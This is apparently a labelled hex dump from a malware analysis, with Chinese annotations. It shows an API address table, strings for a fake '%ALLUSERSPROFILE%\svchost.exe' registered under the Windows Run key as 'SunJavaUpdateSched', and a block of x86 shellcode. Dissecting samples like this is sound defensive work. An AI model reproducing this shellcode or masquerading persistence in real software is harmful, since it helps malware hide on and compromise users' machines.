 地址 十六进制 ASCII
00020000 B3 14 FD 76 07 49 FD 76 9D 46 FD 76 00 00 00 00 ³.ýv.Iýv.Fýv....
00020010 32 A0 E2 76 EB B2 E1 76 D6 2D 55 77 5A 6D E4 76 2 âvë²ávÖ-UwZmäv
00020020 82 20 DE 76 E2 BB E3 76 3B 8F E1 76 5A D7 E2 76 . Þvâ»ãv;.ávZ×âv
api地址
00020030 DD FC E2 76 00 00 00 00 01 B0 11 77 B6 68 11 77 Ýüâv.....°.w¶h.w
00020040 B2 3A 11 77 2A C8 11 77 82 45 11 77 8B 2D 11 77 ²:.w*È.w.E.w.-.w
00020050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00020060 25 41 4C 4C 55 53 45 52 53 50 52 4F 46 49 4C 45 %ALLUSERSPROFILE
00020070 25 5C 73 76 63 68 6F 73 74 2E 65 78 65 00 53 4F %\svchost.exe.SO
00020080 46 54 57 41 52 45 5C 4D 69 63 72 6F 73 6F 66 74 FTWARE\Microsoft
00020090 5C 57 69 6E 64 6F 77 73 5C 43 75 72 72 65 6E 74 \Windows\Current
启动项路径
000200A0 56 65 72 73 69 6F 6E 5C 52 75 6E 00 53 6F 66 74 Version\Run.Soft
000200B0 77 61 72 65 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 ware\Microsoft\W
000200C0 69 6E 64 6F 77 73 5C 43 75 72 72 65 6E 74 56 65 indows\CurrentVe
000200D0 72 73 69 6F 6E 5C 52 75 6E 00 53 75 6E 4A 61 76 rsion\Run.SunJav
000200E0 61 55 70 64 61 74 65 53 63 68 65 64 00 63 6D 64 aUpdateSched.cmd
000200F0 2E 65 78 65 00 00 00 00 00 00 00 00 00 00 00 00 .exe............
00020100 55 8B EC 83 C4 8C E8 C3 01 00 00 A3 20 03 02 00 U.ì.Ä.èÃ...£ ...
00020110 68 04 01 00 00 6A 00 FF 35 20 03 02 00 E8 B2 01 h....j.ÿ5 ...è².
00020120 00 00 89 45 FC 83 F8 00 0F 84 76 01 00 00 68 04 ...Eü.ø...v...h.
shellcode
00020130 01 00 00 6A 00 FF 35 20 03 02 00 E8 94 01 00 00 ...j.ÿ5 ...è....
00020140 89 45 F8 83 F8 00 0F 84 58 01 00 00 68 04 01 00 .Eø.ø...X...h...
00020150 00 FF 75 F8 68 60 00 02 00 E8 64 01 00 00 68 04 .ÿuøh`...èd...h.
00020160 01 00 00 FF 75 FC 6A 00 E8 58 01 00 00